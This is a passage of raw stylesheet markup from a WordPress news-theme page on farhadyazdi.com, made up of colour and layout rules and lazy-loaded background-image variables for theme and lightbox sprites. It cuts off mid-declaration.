h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    body {

}

@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-41eb1388-88da-460d-b05a-5edebba03bc9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-49bf755e-2ae1-40d1-aec2-c85d0dd6f8b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-9db886e8-0645-4825-8beb-0a905a664829: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-e7182c55-8e53-4dbe-a4c4-5eea12b639ce: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-ebb84eb5-e455-46f6-9715-bab2c738ab17: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-fa61771b-4bea-42ee-9751-c1fd075c5b3e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-8da8919d-16c4-417a-96d3-47b5da9b5049: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-168bf05a-af39-4ecb-b51c-5a7e382c61ff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-b4f344a2-7221-4b5a-a97e-afba1a31f054: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-728c78c3-2377-41e0-91e4-8f0b0d3e1283: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-b14e987e-7fbd-4b60-a27f-81413b495dff: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-6225ff0f-8571-445e-a2e4-ad5548538aa1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-7a07797c-657e-4059-9944-17c665f0ada2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-af39e4d4-539d-450a-b9b6-7f83dec0ceb6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-d2beb4d6-ed95-4e97-8223-518d01b90b27: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-9d9f195b-2ec8-4b7b-9aa2-69807627690d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-9b4b38e6-0705-43a1-a401-5506d4d61422: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-924c0be0-6edb-4f95-9b3a-e4ac113872cf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-6372cbc8-a95a-41d7-8230-bf0bcef09c91: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: 